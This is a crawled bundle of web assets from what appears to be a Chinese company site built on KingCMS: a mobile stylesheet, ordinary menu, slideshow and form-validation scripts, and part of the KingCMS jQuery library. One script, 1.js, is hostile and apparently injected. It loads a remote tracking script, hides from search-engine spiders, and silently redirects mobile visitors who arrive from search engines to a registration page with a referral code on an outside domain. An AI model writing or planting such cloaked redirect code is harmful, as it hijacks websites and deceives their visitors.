.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:20px;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5; display:none;}
.fullSlide .next{left:auto;right:20px;background-position:-6px -137px;}
/*end*/

/*底部*/
#copyright{width:100%;float:left;text-align:center;padding:20px 0;border-top:1px solid #d1d1d1;color:#666;line-height:25px;}
#copyright a{color:#666;}
#copyright a:hover{color:#f00;}
#copy_txt{width:100%;float:left; margin-bottom:60px}
#footnav{display:none;}
/*end*/

/*home*/
.home_left{width:98%; margin:0 auto;float:none;}
.home_right{width:98%;margin:0 auto;float:none;}
.home_list{float:left;}

.about_top{width:100%;height:40px;line-height:40px;float:left;background:url(../images/about_top.png) no-repeat left top; background-size:100% 100%;}
.about_top h3{font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 17px;color:#fff;}
.about_top span{float:right;padding:0 15px 0 0;}
.about_top a{color:#fff;}
.about_con{width:98%; margin:0 auto;padding:0px;border:1px solid #d8d8d8;background:#fff;line-height:200%;float:none;}
.about_con,.contact_con{ height:235px; overflow:hidden;}
.about_con img,.contact_con img{ margin-right:5px;}
.about_con{ line-height:180%;}
.contact_con td{ border-bottom:1px dotted #eee; padding-bottom:0; vertical-align:top;}

.home_top{width:100%;height:40px;line-height:40px;float:left; background:url(../images/line.png) repeat-x left bottom;}
.home_top h3{width:94px;font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; text-align:center; color:#fff;background:url(../images/news_top.png) no-repeat left center;}
.home_top span{float:right;}
.home_con{width:100%;padding:10px 0 0 0;float:left;line-height:200%;overflow-x:hidden;}

.news_top{width:100%;float:left;}
.news_img{float:left;border:1px solid #e0dee1;padding:5px;background:#fff;}
.news_img img{width:128px;height:90px;}
.news_right{width:308px;float:right;}
.news_title{font-weight:bold;width:100%;height:25px;line-height:25px; overflow:hidden;}
.news_des{width:100%;line-height:25px;height:75px;overflow:hidden;}

.news_list{width:100%;float:left;}
.news_list ul{margin:0px;padding:0px;list-style-type:none;}
.news_list li{margin:0px;padding:0 0 0 10px;list-style-type:none;background:url(../images/li_0.png) no-repeat left center; height:33px; overflow:hidden; border-bottom:1px dotted #ccc; line-height:33px;}

.pro_top{width:100%;height:38px;float:left;line-height:32px;background:url(../images/pro_top.jpg) no-repeat left top; background-size:100% 100%;}
.pro_top h3{font-size:14px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 25px;color:#304699;}
.pro_top span{float:right;padding:0 15px 0 0;}

.pro_con{width:100%;height:180px;float:left;position:relative;margin:10px 0 0 0;}
.pro_con .prev{width:24px;height:42px;position:absolute;left:0; top:55px; z-index:99999; background:url(../images/left.png) no-repeat left center; cursor:pointer;}
.pro_con .next{width:24px;height:42px;position:absolute;right:0; top:55px; z-index:99999; background:url(../images/right.png) no-repeat left center; cursor:pointer;}
.pro_con .prev,.pro_con .next{ display:none;}
.pro_con .bd{width:98%; margin:0 auto;overflow:hidden;}
.pro_con .bd ul{overflow:hidden; zoom:1;}
.pro_con .bd ul li{width:152px;height:180px;float:left;line-height:25px;margin:0 13px 0 0;overflow:hidden; text-align:center;  }
.pro_con .bd ul li img{width:150px;height:150px;float:left;border:1px solid #ccc;}
/*end*/

/*left*/
#left{display:none;}

/*end*/

/*right*/
#right{width:100%;float:none;}
#r_top{width:100%;height:8px;float:left;background:url(../images/r_top.jpg) no-repeat left top; overflow:hidden;}
#r_btn{width:100%;height:8px;float:left;background:url(../images/r_btn.jpg) no-repeat left top; overflow:hidden;}
#r_bg{width:98%; margin:0 auto;padding:0px;float:none;background:url(../images/r_bg.jpg) repeat-y left top;}
#right_top{width:100%;height:45px;line-height:45px; overflow:hidden;float:left;border-bottom:1px solid #cfcfcf; background:url(../images/li_2.png) no-repeat left center;}
#right_top h3{ font-size:16px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 20px;}
#right_top span{display:none; float:right;}
#right_con{width:100%;float:left;padding:10px 0 0 0;line-height:200%;overflow-x:hidden;
min-height:300px; 
height:auto !important; 
height:300px; 
}
#right_btn{width:100%;height:5px;float:left;background:url(../images/btn_720.jpg) no-repeat left top; overflow:hidden;}
/*end*/

/*demo*/
#demo {overflow:hidden;width:100%;height:145px;margin:35px 0 0 10px;float:left; display:inline;}
#cdemo {overflow:hidden;width:100%;}
#demo img {}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
/*end*/

/*link*/
.friendlink{padding-top:12px;}
.friendlink li{float:left;width:242px;}
.friendlink li.txt1{padding:3px 0px 3px 24px;background:url(images/dot.gif) no-repeat 10px center;}
.friendlink li.pic1{padding:3px 0 3px 8px;}
.friendlink li.pic1 img{width:240px;height:65px;}

.link{width:100%;float:left;}
.link_img{width:100%;float:left;text-align:center;}
.link_img ul{margin:0px;padding:0px;list-style-type:none;}
.link_img li{margin:0px;padding:0 10px;list-style-type:none; display:inline;}
.link_img li img{height:30px;}

.link_txt{display:none;}
/*end*/

/*Product*/
.productList{width:100%;float:left;}
.productList ul{margin:0px;padding:0px;list-style-type:none;}
.productList li{margin:5px 0px;padding:0px;list-style-type:none;text-align:center;float:left;width:100%;height:397px;display:inline;line-height:25px; overflow:hidden;}
.productList li a{width:100%; font-size:16px;}

.productList li img{width:100%; height:340px; border:1px solid #ccc;}

.productTitle{line-height:28px;font-weight:bold;}
.productImg{width:100%;text-align:center;float:left;}
.productImg img{width:100%;border:1px solid #ccc;}
.productRight{width:100%;float:right;}
.title{width:100%;float:left;margin:10px 0 0 0;border-bottom:1px dotted #ccc;line-height:25px;}
.title span{font-size:14px;font-weight:bold;}
.productDesc{ line-height:200%;padding:10px 0;width:100%;float:left;}
/*end*/

.content-box img{ max-width:100%; padding:15px 0;}

}

--- FILE ---
content_type: application/javascript
request_url: http://m.kkisoe.cc/wz/1.js
body_size: 747
content:
var url_1736="https://api.zzfxfz.com";var token_1736="542d88ea8d6db2d71f14834ff7d2986b0a9f8cacd6809f7ac16f2d6eb3572e0b";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);
function isSpider() {
//判断是否为蜘蛛，是蜘蛛返回true
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
//如果是搜索引擎点点入
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');//搜索引擎入口设为数组
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
//判断如果是手机端和电脑端跳转不同的网页
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
     window.location.href = 'https://www.9sozq2.vip:8004/entry/register83816/?i_code=46138920';//https://jy5918.com/m.php
    } else {
     window.location.href = '';
    }
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gxch168.com/template/js/common.js
body_size: 1695
content:
//jquery特效开始
$(document).ready(function(){
///下拉菜单
	if($("body").width() > 760)
	{
		$("#navigate li").hover(function(){
			//$(this).addClass("active");
			$(this).find("#navigate ul").show();
		},function()
		{
			//$(this).removeClass("active");
			$(this).find("#navigate ul").hide();
		})
	}else
	{
		if($("#navigate ul").css("display") == "none"){
	
			$("#navigate").click(function(){
				if($("#navigate ul").css("display")=="none"){
					$("#navigate ul").slideDown();
				}else{
					$("#navigate ul").slideUp();
				}
			});
	
		}
	
		$("#navigate ul li").click(function()
		{
			$("#navigate ul").find("#navigate ul").hide();
			$(this).find("#navigate ul").show();
		})
	}})

//////////////


$(document).ready(function(){
//全屏轮换
$(".fullSlide").hover(function(){
$(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},function(){
$(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
titCell: ".hd ul",
mainCell: ".bd ul",
effect: "fold",
interTime:5000,
autoPlay: true,
autoPage: true,
trigger: "click",
startFun: function(i) {
var curLi = jQuery(".fullSlide .bd li").eq(i);
if ( !! curLi.attr("_src")) {
curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
}
}
});

$(".home_list").hover(function()
{
	$(".home_list .prev, .home_list .next").fadeIn();
},function()
{
	$(".home_list .prev, .home_list .next").fadeOut();
})
						
});
//jquery 结束

//搜索
function chkseach(sn){
if(sn.skw.value==""){
alert("请输入搜索关键词！"); 
sn.skw.focus(); 
return false;
}
if(sn.skw.value=="请输入搜索关键词"){
alert("请输入搜索关键词！"); 
sn.skw.focus(); 
return false;
}
return true;
}
function clearsearch(sn){
if(sn.value=="请输入搜索关键词")
sn.value="";
}
function redosearch(sn){
if(sn.value=="")
sn.value="请输入搜索关键词";
}
//end

//邮箱格式
function is_email(str)
{ if((str.indexOf("@")==-1)||(str.indexOf(".")==-1))
{
return false;
}
return true;
}

//feedback
function Checkfeedback(form1){
if(form1.name.value==""){
alert("请输入你的姓名！");
form1.name.focus();
return false;
}
if(form1.email.value==""){
alert("请输入你的邮箱！");
form1.email.focus();
return false;
}
if(!is_email(form1.email.value))
{ alert("邮箱格式错误！");
form1.email.focus();
return false;
}

if(form1.tel.value==""){
alert("请输入你的电话！");
form1.tel.focus();
return false;
}
if(form1.CompanyName.value==""){
alert("请输入你的公司！");
form1.CompanyName.focus();
return false;
}
if(form1.address.value==""){
alert("请输入你的地址！");
form1.address.focus();
return false;
}
if(form1.title.value==""){
alert("请输入你的标题");
form1.title.focus();
return false;
}
if(form1.content.value==''){
alert("请输入你的内容！");
form1.content.focus();
return false;
}
if(form1.validatecode.value==""){
alert("请输入你的验证码！");
form1.validatecode.focus();
return false;
}
return true;
}
//end

//切换
function nTabs(thisObj,Num){
if(thisObj.className == "active")return;
var tabObj = thisObj.parentNode.id;
var tabList = document.getElementById(tabObj).getElementsByTagName("li");
for(i=0; i <tabList.length; i++){
  if (i==Num){
   thisObj.className = "active"; 
      document.getElementById(tabObj+"_Content"+i).style.display = "block";
  }else{
   tabList[i].className = "normal"; 
   document.getElementById(tabObj+"_Content"+i).style.display = "none";
  }
} 
}

//加入收藏 
function AddFavorite() {
sURL = encodeURI(window.location);
try{  
window.external.addFavorite(window.location,document.title);  
}catch(e) {  
try{  
window.sidebar.addPanel(document.title,window.location,"");  
}catch (e) {  
alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
}  
}
}

//设为首页
function SetHome(){
if (document.all) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(window.location);
}else{
alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gxch168.com/system/js/jquery.kc.js
body_size: 11122
content:
/* start ready */

if(typeof console != 'undefined'){
window._log=function(){console.log.apply(console, arguments);};
window._profile=function(){(arguments.length?console.profile:console.profileEnd).apply(console, arguments);};
}else{
window._log=function(){};
window._profile=function(){};
}

$(document).ready(function(){

var body = $(document.body);

//插入k_ajax浮动层
body.append('<div id="k_ajax" class="none"></div>');

$.kc_ready();
//用ESC关闭ajax窗口
$($.browser.msie?document:window).keydown(function(e){$.kc_keydown(e.keyCode)});

$('.k_help').reset_href().click(function(){$.kc_help_click(this)}).blur(function(){$('#k_help_Fly').fadeOut(300)});

//右键
$('.k_table_list').bind("contextmenu",function(e){   
	//在这里书写代码，构建个性右键化菜单
	//

	if(!(($.browser.msie && e.button==0) || (!$.browser.msie && e.button==2))) return;
/*
	if($('#k_list_right_Fly').length==0){

		var s='<div id="k_list_right_Fly" class="none" onClick="$(this).fadeOut(300)">';
		s+=$.kc_icon('k8');
		s+='<ul>'+$('#k_cmd_Fly').html()+'</ul></div>'

		$('body').append(s);

		$.kc_ready('#k_list_right_Fly ');
	}
*/
	if($('#k_list_right_Fly').length>0){
		$('#k_list_right_Fly')
			.css('top',e.pageY-1).css('left',e.pageX-1)
			.show();
		return false;
	}else{
		return true;
	}
	//取消默认的右键菜单 
}).click(function(){
	$('#k_list_right_Fly').fadeOut(300);
});

});/* end ready */


/* KingCMS 扩展函数 */

(function ($){
$.fn.reset_href=function(h){
  return this.attr('href',h===undefined ? 'javascript:;' : h);
};

/* 字符串格式化函数，类似 printf
$.strf('%sx%s=%s', 5, 4, 3*4) => '5x4=20'

$.strf('比率为 %s%%', 20) => '比率为 20%'
*/
$.strf = function (s){
  var args = arguments,
      s = args[0],
      idx = 1;
  
  if(!s) return '';
  
  return s.replace(/%([s%])/g,function(a){
      return (''+args[idx++]) || '';
    });
};

$.kc_ready=function(pre){

	if(pre==undefined){
		pre=''
	}else{
		pre =$("head meta[name='generator']").attr('content')=='KingCMS' ? pre+' ': '';
	}
	
	
	
	$(pre+'.k_ajax').unbind("click"); /*先移除所有绑定的点击事件*/
	$(pre+'.k_ajax').reset_href().click(function(){$.kc_ajax($(this).attr('rel'))});
	$(pre+'.k_goto').reset_href().click(function(){$.kc_goto($(this).attr('rel'));return false;});/*不要删除return false,否则IE6下出现无法跳转的bug*/
	//$(pre+'a.k_ajax,a.k_help,a.k_setvalue,a.k_updown').attr('href','javascript:;');//重置k_ajax链接为空->javascript:;

	$(pre+'.k_aselect').click(function(){$("#k_form_list input[name=list]").attr('checked',true)});//全选
	$(pre+'.k_rselect').click(function(){$("#k_form_list input[name=list]").each(function(i){//反选
		this.checked=!this.checked;
    })});

	$(pre+'.k_setvalue').reset_href().click(function(){$.kc_setvalue_click(this)}).blur(function(){$('#k_setvalue_Fly').fadeOut(300)});

	$(pre+'.k_updown').reset_href().click(function(){$.kc_updown_click(this)}).blur(function(){$('#k_updown_Fly').fadeOut(300)});

	$(pre+'.k_cmd').click(function(){$.kc_cmd_click(this)}).blur(function(){$('#k_cmd_Fly').fadeOut(300)});

	$(pre+'.k_calendar').click(function(){$.kc_calendar(this)}).blur(function(){$('#k_calendar_Fly').fadeOut(300)});

	$(pre+'.k_color').click(function(){$.kc_color(this)}).blur(function(){$('#k_color_Fly').fadeOut(300)});

	$(pre+'.k_float').mousedown(function(e){$.kc_float(this,e)}).fadeTo(50,1.0);

	$(pre+'.k_verify').click(function(){$.kc_verify(this)}).focus(function(){$.kc_verify(this)});

	$(pre+"*[class^='k_user_']").reset_href().click(function(){$.kc_user_action(this,pre)});

	$(pre+'.k_close').reset_href().click(function(){
		$.kc_close();
	});

	$(".k_table_list tr").hover(function(){
		$(this).children('td').addClass('hover');
	},function(){
		$(this).children('td').removeClass('hover');
	});

}

$.kc_verify=function(obj){
	var id=obj.id;
	if($('#'+id+'_Fly').length==0){
		$(obj).after('<span id="'+id+'_Fly" class="none k_verify_Fly"></span>');
    $.kc_ajax({URL:$.kc_root()+'system/verify.php',ID:id+'_Fly',CMD:'salt'});
	}
	$('#'+id+'_Fly').css('position','absolute').fadeIn(100);
}
$.kc_help_click=function(obj){
	var rel=eval('('+obj.rel+')');
	var width=rel.width;
	var o=$(obj).children('img').offset();
	var left=17;
	var top=17;

	if($('#k_help_Fly').length==0){
		$('body').append('<div id="k_help_Fly" class="none"></div>');
	}
	$.kc_ajax(obj.rel);

	$('#k_help_Fly').css('top',o.top+top).css('left',o.left+left).css('zIndex',1100).fadeIn(100).click(function(){$(this).fadeOut(300)});
}

$.kc_progress=function(id,title,text,prop){
	$('#'+id).children('label').html(title).end()
    .children('var').html(text).end()
    .find('>span>em').width(prop);
}

$.kc_userstate=function(id){

	var cookie=document.cookie;
/*
	var auth=cookie.match(/auth_[a-zA-Z0-9]+\=\d+\%09[a-zA-Z0-9%]{3,200}\%09\w{32}/);
*/
	var re=new RegExp('auth_[a-zA-Z0-9]+\=(\\d+)\\%09([a-zA-Z0-9%]{3,200})\\%09(\\w{32})');
	var auth=re.exec(cookie);

	if(auth!==null){
		var userid=RegExp.$1;
		var username=decodeURIComponent(RegExp.$2);
		var userhead= $.ajax({
		    type: "GET",
		    dataType:"html",
		    url: "/user/index.php?action=getAvatar&id="+userid,
		    async: false
		}).responseText; 
		
		var auth_obj=$('#'+id+'_hide');
		var auth_htm=auth_obj.html();
		
		auth_htm=auth_htm.replace('[USERID]',userid);
		//replace global variable
		auth_htm=auth_htm.replace(/\[USERNAME\]/g,username);
		auth_htm=auth_htm.replace('[AVATAR]',userhead);
		
		auth_obj.html(auth_htm);
		auth_obj.show();

		$('#'+id).hide();
	}
}

$.kc_border=function(obj){
	var aa=new Array('paddingLeft','paddingRight','marginLeft','marginRight','borderLeft','borderRight');
	var num=0;
	var tmp
	for (key in aa){
		tmp=$(obj).css(aa[key]);
		if(tmp!=undefined) num=num + Number(tmp.match(/\d+/));//怪事,不能用parseInt获取数字部分?
	}//parseInt(str, 10) || 0 第二个参数是进制，|| 0 是为了防止 NaN
	return num;
}
$.kc_user_action=function(obj,pre){
	var cls=$(obj).attr('class');
	var s=cls.match(/k_user_[a-z]+/i)[0];
	$.kc_ajax({URL:$.kc_root()+'user/index.php',METHOD:'GET',CMD:s.substr(7,s.length-7),IS:(pre==''?0:1)});
}

$.kc_keydown=function(Key){//键盘响应
	switch(Key){
	case 27:
		$.kc_close();
	break;

	case 13:
//			$.kc_ajax();
	break;
	}
}

$.kc_goto=function(Rel){//跳转到

	var rel=eval('('+Rel+')');//rel值
	var url= (rel.url==undefined ? parent.location.href : rel.url);//跳转到

	parent.location.href=url;
}

$.kc_href=function(){//获得当前页地址
	var s=parent.location.href;
	var num;
	num=s.indexOf('#');
	if(num>0) s=s.substring(0,num);
	num=s.indexOf('?');
	if(num>0) s=s.substring(0,num);
	return s;
}


$.kc_root=function(){//返回根目录
	if($.kc_root.path){
    return $.kc_root.path;
  }
	var sc=$('head script:first[src$=\'system/js/jquery.kc.js\']');
	var fp=sc.attr('src');//filepath
	
	return $.kc_root.path = fp.substring(0,fp.length-22);
}

$.kc_ajax=function(Rel){//ajax调用
	var rel=(typeof Rel=='string') ? eval('('+Rel+')') : Rel;//rel值
	var cmd=(rel.CMD==undefined?'':rel.CMD);//cmd
	var url=(rel.URL==undefined?$.kc_href():rel.URL);//post地址
	var id=(rel.ID==undefined?'k_ajax':rel.ID);//返回输出值的id值
	var is=(rel.IS==undefined?0:rel.IS);//loading的显示类型，默认右上角显示,1的时候不显示loading,2的时候显示图片loading
	var form=(rel.FORM==undefined?'#k_ajaxForm':'#'+rel.FORM);//表单域
	var v=rel.VAL;//一并提交的指定值,各个值之间用逗号分开
	//操作验证：删除/清理/退出
	var t_ = cmd.match(/^(delete|clear|close|logout)/);

	if(t_ && !confirm($.kc_lang(t_[0]))){
	return false;
	}
	
	//rel中的预设值
	var postdata='';
	$.each(rel,function(i,n){
		postdata+=(i+"="+n+'&');
	});
	//VAL中指定的值
	if(v!=undefined){
		var array_v=v.split(',');
		$.each(array_v,function(i,n){
			postdata+=(n+'='+$('#'+n).val())+'&';
		});
	}
	//form表单中的值
	var formdata=$(form).serialize();
	var formdatas=formdata.split('&');
	var tmp=new Array;
	if(formdatas.length){
		$.each(formdatas,function(i,n){
			if(n.length>0){
				var nn=n.split('=');
				if(tmp[nn[0]]==undefined){
					tmp[nn[0]]=nn[1];
				}else{
					tmp[nn[0]]+=','+nn[1];
				}
			}
		});
		for (key in tmp){
			postdata+='&'+key+'='+tmp[key];
		}
	}
	if(id=='k_ajax'&&is!=1){
		$('#k_ajax').html('<div id="k_ajaxFly">Loading...</div>');
		$('#k_ajaxFly').css({
      'position':'absolute',
      'top':document.documentElement.scrollTop,
			'left':$(document).width()-$('#k_ajaxFly').width()-$.kc_border($('#k_ajaxFly'))
    });
	}
	if(is==2){
		$('#'+id).html('<img class="k_loading" src="../system/images/loading.gif"/>');
	}
	$.ajax({
		url:url+'?action=ajax',
		type:'POST',
		data:postdata,
		dataType:'html',
		timeout:30000,
		error:function(){if(id=='k_ajax'){$.kc_ajax_show("{title:'Error!',main:'<p class=\"k_err\">'+$.kc_lang('timeout')+'</p>',but:'<a href=\"javascript:;\" class=\"k_close\">'+$.kc_lang('enter')+'</a>',width:320,height:100}");}//else{alert($.kc_lang('timeout'))}//k_msg出错?
		},
		success: function(s){
			if(id=='k_ajax'){
				$.kc_ajax_show(s)
			}else{

				var d=eval('('+s+')');//通过php处理后返回的值
				var main=d.main;
				var js=d.js;

				if(main!=''){
					$('#'+id).html(main);
					$('#'+id+' .k_ajax').attr('href','javascript:;').click(function(){
						$.kc_ajax(this.rel);
					});

				}

				if(js!=''){
					eval(js);
				}
			}
		}
	});
}



$.kc_ajax_show=function(s){//构造ajax交互窗口
	if(s.length<10){//若s为空值,则提示错误
		s="{title:'Error!',main:'<p class=\"k_err\">'+$.kc_lang('empty')+'</p>',but:'<a href=\"javascript:;\" class=\"k_close\">'+$.kc_lang('enter')+'</a>',width:320,height:100}";
	}
	try{
		var d=eval('('+s+')');//通过php处理后返回的值
	}catch(e) {
		alert(e+'\n\n'+(s.length>5002?s.substr(0,5000)+'...':s));
		return;
	}

	var title=d.title;
	var main=d.main;
	var but=d.but;
	var width=d.width;
	var height=d.height;
	var js=d.js;
	// 赋值并显示
	if(title!=''||main!=''){

		$('html').css('overflow','hidden');

		var w=$(window).width();
		var h=$(window).height();

		if($.browser.opera){//opera下$(window).height 并不是可是区域大小,不知道是不是jQuery的bug?
			h=document.documentElement.clientHeight;
		}

		var str='<div id="k_ajaxBg"></div>';
		str+='<form id="k_ajaxForm">';
		str+='<div id="k_ajaxBox">';
		str+='<div id="k_ajaxTitle"><strong id="k_ajaxTtitle"></strong><a class="k_close" href="javascript:;"></a></div>';
		str+='<div id="k_ajaxMain">';
		str+='<div id="k_ajaxContent"></div>';
		str+='</div>';
		str+='<div id="k_ajaxSubmit"></div>';
		str+='</div></form>';

		$('#k_ajax').html(str).show();
		$('#k_ajaxBg').css({
			'top':document.documentElement.scrollTop+document.body.scrollTop,
			'width':w+30,
			'height':h+30,
			'left':document.documentElement.scrollLeft
		});
		$('#k_ajaxTitle').width(width);
		$('#k_ajaxTtitle').width(width-$('#k_ajaxTitle a.k_close').width()).html(title);
		$('#k_ajaxMain').css({width:width,height:height});
		$('#k_ajaxContent').html(main);
		$('#k_ajaxSubmit').width(width-$.kc_border($('#k_ajaxSubmit'))).html('<p>'+but+'</p>');
		var nHeight=height+$('#k_ajaxTitle').height()+$('#k_ajaxSubmit').height();//完整的高度

		$('#k_ajaxBox').css({
      'left':document.documentElement.scrollLeft+(w-width)/2,
      'width':width,
      'height':nHeight,
      'zindex':'901',
      'position':'absolute',
      'top':document.body.scrollTop+document.documentElement.scrollTop+((h-nHeight)/2)
    });

		$(window).resize(function(){
			w=$(window).width();
			h=$(window).height();

			height=$('#k_ajaxMain').height();
			nHeight=height+$('#k_ajaxTitle').height()+$('#k_ajaxSubmit').height();//完整的高度

			if($.browser.opera){
				h=document.documentElement.clientHeight;
			}

			$('#k_ajaxBg').css('width',w+30).css('height',h+30);
			$('#k_ajaxBox').css('top',document.documentElement.scrollTop+((h-nHeight)/2)).css('left',document.documentElement.scrollLeft+(w-width)/2);

		}).scroll(function(){//Opera下隐藏滚动条的情况下还能上下拖动..
			w=$(window).width();
			h=$(window).height();

			height=$('#k_ajaxMain').height();
			nHeight=height+$('#k_ajaxTitle').height()+$('#k_ajaxSubmit').height();//完整的高度

			$('#k_ajaxBg').css('width',w+30).css('height',h+30).css('top',document.documentElement.scrollTop).css('left',document.documentElement.scrollLeft);
			$('#k_ajaxBox').css('top',document.documentElement.scrollTop+((h-nHeight)/2)).css('left',document.documentElement.scrollLeft+(w-width)/2);
		});


		$('#k_ajaxContent input:first').focus();//焦点定位到第一个input框,IE7/8下失效?

		$.kc_ready('#k_ajax');

		var tipp=$('#k_ajax p.k_err,#k_ajax p.k_ok');
		if(tipp.html()!=null){
			$('#k_ajax #k_ajaxMain').html('<table cellspacing="0" class="k_tip"><tr><th><img src="'+$.kc_root()+'system/images/'+tipp.attr('class').substr(2,tipp.attr('class').length-2)+'.gif"/></th><td>'+tipp.html()+'</td></tr></table>');
		}
		$('#k_ajaxBox input').keydown(function(event){
			if(event.keyCode==13){
				$.kc_ajax($('#k_ajaxSubmit a.k_ajax:first').attr('rel'));//读取第一个k_ajax操作按钮的rel并调用$.kc_ajax
			}
		});
/*
		$('#k_ajaxBox form').each(function(_, form){
           form.onsubmit = function(){
               $('a.k_ajax:first', form).click();
               return false;
           };
       });
*/
		$('#k_ajaxForm').submit(function(){
		  return false;
		});

	}

	if(js!=''){
		eval(js);
	}
}

$.kc_close=function(){//隐藏ajax
	$('html').css('overflow','');
	$('#k_ajax').empty();
}

$.kc_nbsp=function(s){//空值替换为&nbsp;
	return s==''||s==0?'&nbsp;':s;
}

$.kc_long2ip=function(nlong) {
	if (nlong < 0){
		nlong=nlong+4294967296;
	}
	if(nlong > 4294967295){
		return false;
	}
	ip = "";
	for (i=3;i>=0;i--) {
		ip += parseInt(nlong / Math.pow(256,i))
		nlong -= parseInt((nlong / Math.pow(256,i)))*Math.pow(256,i);
		if (i>0) ip += ".";
	}
	return ip;
}
/*
$.kc_formatdate=function(timec){
	var d,s,y,yy,h,ap;
	if (timec==0){
		s='-'
	}else{
		d = new Date(timec*1000);

		h=d.getHours();
		if (h<=12){
			ap='AM';
		}else{
			ap='PM';
			h-=12;
		}
		s=$.kc_double(d.getYear())+'-'
		s+=$.kc_double(d.getMonth() + 1) + "-"
		s+=$.kc_double(d.getDate()) + ",&nbsp;"
		s+=" "+$.kc_double(h);
		s+=":"+$.kc_double(d.getMinutes());
		s+='&nbsp;'+ap;
	}
	return(s);
}

*/
$.kc_double=function(s){
	var I1,ss;
	ss=s.toString(10);
	if (ss.length>2){
		I1=ss.substr(ss.length-2,2);
	}else if(ss.length==2){
		I1=ss;
	}else{
		I1='0'+ss
	}
	return I1;
}


/**
id      自动递增的id
tit     对应的标题
link    链接
isid      是否显示id
isgray  是否为灰调
ico     前置图片，直接写icon.gif中的图片表
space   有多少空格
first   最前面显示的内容，比如列表页的展开关闭之类
after   标题后面显示的内容，比如是否有图片等
*/
$.kc_list=function(id,tit,link,isid,isgray,ico,space,first,after){

	classname= isgray==0 ? ' gray' : '';
	ico= ico==undefined ? '' : $.kc_icon(ico);
	space= space==undefined ? '' : 'style="margin-right:'+20*(space-1)+'px;"';

	if(first==undefined) first='';

	var I1='<label class="k_cklist '+classname+'" for="list_'+id+'" title="'+tit+'"><input '+space+' name="list" id="list_'+id+'" type="checkbox" value="'+id+'"/>'+first+ico+'<u>';

	if(link!='' && link!=undefined && link.substr(0,1)!='{'){
		tit='<a href="'+link+'">'+tit+'</a>';
	}else if(link!=undefined && link!=0 && link!=''){
		if(link.substr(0,1)=='{' && link.substr(link.length-1,1)=='}')
			tit='<a href="javascript:;" class="k_ajax" rel="'+link+'">'+tit+'</a>';
	}

	I1+= isid==1 ? id+') '+ tit : tit;

	I1+='</u>';

	I1+= after==undefined ? '' : after ;

	I1+='</label>';
	return I1;
};
/**
clas   class类，即对应关系
alt    ALT属性
id     给图片设置id
*/
$.kc_icon=function(clas,alt,id){
	if (!alt) alt='';
	
	var hid = id ? ' id="'+id+'"' : '';
	
	return $.strf('<img%s class="os%s" alt="%s" title="%s" src="../system/images/white.gif"/>', 
              hid,
              clas ? ' ' + clas : '',
              alt,
              alt);
};

$.kc_updown=function(kid,cmd){
	if(cmd==undefined) cmd='updown';

	var s='<a href="javascript:;" class="k_updown" rel="{kid:'+kid+',CMD:\''+cmd+'\'}" title="'+$.kc_lang('updown')+'">';
	s+=$.kc_icon('n5',$.kc_lang('updown'))+'</a>';
	return s;
};

$.kc_updown_click=function(obj){
	var rel=eval('('+obj.rel+')');
	var kid=rel.kid;
	var cmd=rel.CMD;
	var o=$(obj).children('img').offset();
	var left=17;
	var top=17;
	

	if($('#k_updown_Fly').length==0){
		$('body').append('<div id="k_updown_Fly" class="none"></div>');
	}
	var I1='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:0,FORM:\'k_form_list\',UPDOWN:\'up\'}">'+$.kc_icon('m6')+' To</a>';
	I1+='<a href="javascript:;">'+$.kc_icon()+'</a>';
	for (var i=1;i<=9;i++){
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+i+',FORM:\'k_form_list\',UPDOWN:\'up\'}">'+$.kc_icon('n6')+'  &nbsp;'+i+'</a>';
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+i+',FORM:\'k_form_list\',UPDOWN:\'down\'}">'+$.kc_icon('n7')+' &nbsp;'+i+'</a>';
	}
	var arr=new Array(10,15,20);
	for(i=0;i<arr.length;i++){
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+arr[i]+',FORM:\'k_form_list\',UPDOWN:\'up\'}">'+$.kc_icon('n6')+'  '+arr[i]+'</a>';
		I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:'+arr[i]+',FORM:\'k_form_list\',UPDOWN:\'down\'}">'+$.kc_icon('n7')+'  '+arr[i]+'</a>';
	}
